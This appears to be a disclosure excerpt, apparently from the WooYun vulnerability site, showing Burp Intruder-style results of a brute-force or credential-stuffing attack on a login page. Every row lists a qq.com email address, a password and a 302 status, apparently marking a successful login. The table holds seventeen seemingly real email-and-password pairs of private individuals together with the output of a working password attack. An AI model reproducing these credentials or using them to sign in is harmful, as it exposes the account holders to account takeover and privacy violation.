 Request Payload1 Payload2 Status Error Timeout Length Comment
1880 270152946@qq.com 840626 302 539
594 273310824@qq.com 84109169 302 539
301 246103194@qq.com 85127559 302 539
2260 215004865@qq.com 8565841 302 542
761 tonykobe24@qq.com 8601327 302 539
3255 93943391@qq.com 860613 302 539
3077 hdjmcn@qq.com 86891992 302 539
2318 110801174@qq.com 870108 302 539
2439 princess881119@qq.com 881119 302 542
2740 379648947@qq.com 881130 302 539
1745 wlc8245@qq.com 88297613 302 539
634 78981277@qq.com 888567 302 539
408 32480043@qq.com 970709 302 542
2382 405206752@qq.com a19880725 302 539
964 kuhooid@vip.qq.com admin123456 302 539
3010 352330139@qq.com andy2008 302 539
1206 920426588@qq.com at201314 302 539
www.wooyun.org